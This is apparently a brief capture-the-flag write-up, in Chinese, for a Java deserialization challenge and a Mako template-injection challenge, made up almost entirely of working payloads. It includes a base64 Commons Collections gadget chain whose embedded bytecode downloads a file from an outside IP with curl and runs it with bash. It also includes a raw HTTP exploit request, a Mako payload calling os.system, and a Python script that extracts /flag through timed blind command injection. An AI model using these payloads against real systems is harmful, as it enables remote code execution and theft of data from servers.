rO0ABXNyACpvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMuRmFzdEhhc2hNYXDPVCYVgxGIjgIAAloABGZhc3RMAANtYXB0ABNMamF2YS91dGlsL0hhc2hNYXA7eHIAEWphdmEudXRpbC5IYXNoTWFwBQfawcMWYNEDAAJGAApsb2FkRmFjdG9ySQAJdGhyZXNob2xkeHA/QAAAAAAAAHcIAAAAEAAAAAB4AHNxAH4AAj9AAAAAAAAMdwgAAAAQAAAAAXNyADRvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMua2V5dmFsdWUuVGllZE1hcEVudHJ5iq3SmznBH9sCAAJMAANrZXl0ABJMamF2YS9sYW5nL09iamVjdDtMAANtYXB0AA9MamF2YS91dGlsL01hcDt4cHQAA2tleXNyACpvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMubWFwLkxhenlNYXBu5ZSCnnkQlAMAAUwAB2ZhY3Rvcnl0ACxMb3JnL2FwYWNoZS9jb21tb25zL2NvbGxlY3Rpb25zL1RyYW5zZm9ybWVyO3hwc3IAOm9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9ucy5mdW5jdG9ycy5DaGFpbmVkVHJhbnNmb3JtZXIwx5fsKHqXBAIAAVsADWlUcmFuc2Zvcm1lcnN0AC1bTG9yZy9hcGFjaGUvY29tbW9ucy9jb2xsZWN0aW9ucy9UcmFuc2Zvcm1lcjt4cHVyAC1bTG9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9ucy5UcmFuc2Zvcm1lcju9Virx2DQYmQIAAHhwAAAAAnNyADtvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMuZnVuY3RvcnMuQ29uc3RhbnRUcmFuc2Zvcm1lclh2kBFBArGUAgABTAAJaUNvbnN0YW50cQB%2bAAZ4cHZyADdjb20uc3VuLm9yZy5hcGFjaGUueGFsYW4uaW50ZXJuYWwueHNsdGMudHJheC5UckFYRmlsdGVyAAAAAAAAAAAAAAB4cHNyAD5vcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMuZnVuY3RvcnMuSW5zdGFudGlhdGVUcmFuc2Zvcm1lcjSL9H%2bkhtA7AgACWwAFaUFyZ3N0ABNbTGphdmEvbGFuZy9PYmplY3Q7WwALaVBhcmFtVHlwZXN0ABJbTGphdmEvbGFuZy9DbGFzczt4cHVyABNbTGphdmEubGFuZy5PYmplY3Q7kM5YnxBzKWwCAAB4cAAAAAFzcgA6Y29tLnN1bi5vcmcuYXBhY2hlLnhhbGFuLmludGVybmFsLnhzbHRjLnRyYXguVGVtcGxhdGVzSW1wbAlXT8FurKszAwAGSQANX2luZGVudE51bWJlckkADl90cmFuc2xldEluZGV4WwAKX2J5dGVjb2Rlc3QAA1tbQlsABl9jbGFzc3EAfgAYTAAFX25hbWV0ABJMamF2YS9sYW5nL1N0cmluZztMABFfb3V0cHV0UHJvcGVydGllc3QAFkxqYXZhL3V0aWwvUHJvcGVydGllczt4cAAAAAD/////dXIAA1tbQkv9GRVnZ9s3AgAAeHAAAAABdXIAAltCrPMX%2bAYIVOACAAB4cAAABXXK/rq%2bAAAANAAuCgAHAB8KACAAIQgAIgoAIAAjCAAkBwAlBwAmAQAJdHJhbnNmb3JtAQByKExjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvRE9NO1tMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9zZXJpYWxpemVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOylWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEAEkxvY2FsVmFyaWFibGVUYWJsZQEABHRoaXMBAAZMZXZpbDsBAAhkb2N1bWVudAEALUxjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvRE9NOwEACGhhbmRsZXJzAQBCW0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7AQAKRXhjZXB0aW9ucwcAJwEApihMY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL0RPTTtMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9kdG0vRFRNQXhpc0l0ZXJhdG9yO0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7KVYBAAhpdGVyYXRvcgEANUxjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL2R0bS9EVE1BeGlzSXRlcmF0b3I7AQAHaGFuZGxlcgEAQUxjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7AQAGPGluaXQ%2bAQADKClWBwAoAQAKU291cmNlRmlsZQEACWV2aWwuamF2YQwAGgAbBwApDAAqACsBADBjdXJsIC1vIC90bXAvc3VhbnZlIGh0dHA6Ly8zNi4yNTUuMjIxLjE1Njo5MDEvMSAMACwALQEAEGJhc2ggL3RtcC9zdWFudmUBAARldmlsAQBAY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL3J1bnRpbWUvQWJzdHJhY3RUcmFuc2xldAEAOWNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9UcmFuc2xldEV4Y2VwdGlvbgEAE2phdmEvbGFuZy9FeGNlcHRpb24BABFqYXZhL2xhbmcvUnVudGltZQEACmdldFJ1bnRpbWUBABUoKUxqYXZhL2xhbmcvUnVudGltZTsBAARleGVjAQAnKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL1Byb2Nlc3M7ACEABgAHAAAAAAADAAEACAAJAAIACgAAAD8AAAADAAAAAbEAAAACAAsAAAAGAAEAAAAMAAwAAAAgAAMAAAABAA0ADgAAAAAAAQAPABAAAQAAAAEAEQASAAIAEwAAAAQAAQAUAAEACAAVAAIACgAAAEkAAAAEAAAAAbEAAAACAAsAAAAGAAEAAAAOAAwAAAAqAAQAAAABAA0ADgAAAAAAAQAPABAAAQAAAAEAFgAXAAIAAAABABgAGQADABMAAAAEAAEAFAABABoAGwACAAoAAABNAAIAAQAAABcqtwABuAACEgO2AARXuAACEgW2AARXsQAAAAIACwAAABIABAAAABAABAATAA0AFAAWABYADAAAAAwAAQAAABcADQAOAAAAEwAAAAQAAQAcAAEAHQAAAAIAHnB0ABJIZWxsb1RlbXBsYXRlc0ltcGxwdwEAeHVyABJbTGphdmEubGFuZy5DbGFzczurFteuy81amQIAAHhwAAAAAXZyAB1qYXZheC54bWwudHJhbnNmb3JtLlRlbXBsYXRlcwAAAAAAAAAAAAAAeHBzcgARamF2YS51dGlsLlRyZWVNYXAMwfY%2bLSVq5gMAAUwACmNvbXBhcmF0b3J0ABZMamF2YS91dGlsL0NvbXBhcmF0b3I7eHBwdwQAAAAAeHh0AAMxMjN4
2 执行文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 POST /bf2dcf6664b16e0efe471b2eac2b54b2 HTTP/1.1 Host: 124.71 .189 .248 :20012 User-Agent: Mozilla/5.0 (Windows NT 10.0 ; Win64; x64; rv:83.0 ) Gecko/20100101 Firefox/83.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9 ,image/avif,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8 ,zh-TW;q=0.7 ,zh-HK;q=0.5 ,en-US;q=0.3 ,en;q=0.2 Accept-Encoding: gzip, deflate Connection: close Upgrade-Insecure-Requests: 1 cmd: id Origin: foo.example.org Content-Type : application/x-www-form-urlencoded Content-Length: 3742 rO0ABXNyACpvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMuRmFzdEhhc2hNYXDPVCYVgxGIjgIAAloABGZhc3RMAANtYXB0ABNMamF2YS91dGlsL0hhc2hNYXA7eHIAEWphdmEudXRpbC5IYXNoTWFwBQfawcMWYNEDAAJGAApsb2FkRmFjdG9ySQAJdGhyZXNob2xkeHA/QAAAAAAAAHcIAAAAEAAAAAB4AHNxAH4AAj9AAAAAAAAMdwgAAAAQAAAAAXNyADRvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMua2V5dmFsdWUuVGllZE1hcEVudHJ5iq3SmznBH9sCAAJMAANrZXl0ABJMamF2YS9sYW5nL09iamVjdDtMAANtYXB0AA9MamF2YS91dGlsL01hcDt4cHQAA2tleXNyACpvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMubWFwLkxhenlNYXBu5ZSCnnkQlAMAAUwAB2ZhY3Rvcnl0ACxMb3JnL2FwYWNoZS9jb21tb25zL2NvbGxlY3Rpb25zL1RyYW5zZm9ybWVyO3hwc3IAOm9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9ucy5mdW5jdG9ycy5DaGFpbmVkVHJhbnNmb3JtZXIwx5fsKHqXBAIAAVsADWlUcmFuc2Zvcm1lcnN0AC1bTG9yZy9hcGFjaGUvY29tbW9ucy9jb2xsZWN0aW9ucy9UcmFuc2Zvcm1lcjt4cHVyAC1bTG9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9ucy5UcmFuc2Zvcm1lcju9Virx2DQYmQIAAHhwAAAAAnNyADtvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMuZnVuY3RvcnMuQ29uc3RhbnRUcmFuc2Zvcm1lclh2kBFBArGUAgABTAAJaUNvbnN0YW50cQB%2bAAZ4cHZyADdjb20uc3VuLm9yZy5hcGFjaGUueGFsYW4uaW50ZXJuYWwueHNsdGMudHJheC5UckFYRmlsdGVyAAAAAAAAAAAAAAB4cHNyAD5vcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMuZnVuY3RvcnMuSW5zdGFudGlhdGVUcmFuc2Zvcm1lcjSL9H%2bkhtA7AgACWwAFaUFyZ3N0ABNbTGphdmEvbGFuZy9PYmplY3Q7WwALaVBhcmFtVHlwZXN0ABJbTGphdmEvbGFuZy9DbGFzczt4cHVyABNbTGphdmEubGFuZy5PYmplY3Q7kM5YnxBzKWwCAAB4cAAAAAFzcgA6Y29tLnN1bi5vcmcuYXBhY2hlLnhhbGFuLmludGVybmFsLnhzbHRjLnRyYXguVGVtcGxhdGVzSW1wbAlXT8FurKszAwAGSQANX2luZGVudE51bWJlckkADl90cmFuc2xldEluZGV4WwAKX2J5dGVjb2Rlc3QAA1tbQlsABl9jbGFzc3EAfgAYTAAFX25hbWV0ABJMamF2YS9sYW5nL1N0cmluZztMABFfb3V0cHV0UHJvcGVydGllc3QAFkxqYXZhL3V0aWwvUHJvcGVydGllczt4cAAAAAD/////dXIAA1tbQkv9GRVnZ9s3AgAAeHAAAAABdXIAAltCrPMX%2bAYIVOACAAB4cAAABTLK/rq%2bAAAANAAsCgAGAB4KAB8AIAgAIQoAHwAiBwAjBwAkAQAJdHJhbnNmb3JtAQByKExjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvRE9NO1tMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9zZXJpYWxpemVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOylWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEAEkxvY2FsVmFyaWFibGVUYWJsZQEABHRoaXMBAAZMZXZpbDsBAAhkb2N1bWVudAEALUxjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvRE9NOwEACGhhbmRsZXJzAQBCW0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7AQAKRXhjZXB0aW9ucwcAJQEApihMY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL0RPTTtMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9kdG0vRFRNQXhpc0l0ZXJhdG9yO0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7KVYBAAhpdGVyYXRvcgEANUxjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL2R0bS9EVE1BeGlzSXRlcmF0b3I7AQAHaGFuZGxlcgEAQUxjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7AQAGPGluaXQ%2bAQADKClWBwAmAQAKU291cmNlRmlsZQEACWV2aWwuamF2YQwAGQAaBwAnDAAoACkBABBiYXNoIC90bXAvc3VhbnZlDAAqACsBAARldmlsAQBAY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL3J1bnRpbWUvQWJzdHJhY3RUcmFuc2xldAEAOWNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9UcmFuc2xldEV4Y2VwdGlvbgEAE2phdmEvbGFuZy9FeGNlcHRpb24BABFqYXZhL2xhbmcvUnVudGltZQEACmdldFJ1bnRpbWUBABUoKUxqYXZhL2xhbmcvUnVudGltZTsBAARleGVjAQAnKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL1Byb2Nlc3M7ACEABQAGAAAAAAADAAEABwAIAAIACQAAAD8AAAADAAAAAbEAAAACAAoAAAAGAAEAAAAMAAsAAAAgAAMAAAABAAwADQAAAAAAAQAOAA8AAQAAAAEAEAARAAIAEgAAAAQAAQATAAEABwAUAAIACQAAAEkAAAAEAAAAAbEAAAACAAoAAAAGAAEAAAAOAAsAAAAqAAQAAAABAAwADQAAAAAAAQAOAA8AAQAAAAEAFQAWAAIAAAABABcAGAADABIAAAAEAAEAEwABABkAGgACAAkAAABAAAIAAQAAAA4qtwABuAACEgO2AARXsQAAAAIACgAAAA4AAwAAABAABAAUAA0AFgALAAAADAABAAAADgAMAA0AAAASAAAABAABABsAAQAcAAAAAgAdcHQAEkhlbGxvVGVtcGxhdGVzSW1wbHB3AQB4dXIAEltMamF2YS5sYW5nLkNsYXNzO6sW167LzVqZAgAAeHAAAAABdnIAHWphdmF4LnhtbC50cmFuc2Zvcm0uVGVtcGxhdGVzAAAAAAAAAAAAAAB4cHNyABFqYXZhLnV0aWwuVHJlZU1hcAzB9j4tJWrmAwABTAAKY29tcGFyYXRvcnQAFkxqYXZhL3V0aWwvQ29tcGFyYXRvcjt4cHB3BAAAAAB4eHQAAzEyM3g%3d
反序列化
baby gadget v2.0’ revenge Status: Completed
相关资料/地址
同上题
HTML practice mako ssti 不出网盲注
1 2 3 % for i in range (0 ,self.module.runtime.util.os.system(set (pageargs.values()).pop())): 123 % endfor
当命令执行成功 则显示123 否则 显示多个123
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 import requestsimport stringimport urllib.parseurl="http://124.71.178.252/view/vnA8UID0QS7X2FtwsBTop15HNm6hfzbx.html?name=" payload1="sleep $(cat /flag|base64 -w0|cut -c {}|tr {} 5)" payload1 ="""if [ $(printf "%d" "'$(cat /flag|cut -c {})") -eq {} ];then sleep 3;fi""" s=string.ascii_letters+string.digits+'{@~^*_+-\'\"?/\\<>}' flag='' for i in range (7 ,100 ): f=flag for j in range (48 ,128 ): try : u=url+urllib.parse.quote(payload1.format (str (i),j)) r=requests.get(u,timeout=1.8 ) except requests.exceptions.ReadTimeout as e: flag=flag+chr (j) print (chr (j)) break if f==flag: break print (flag)
断断续续跑n次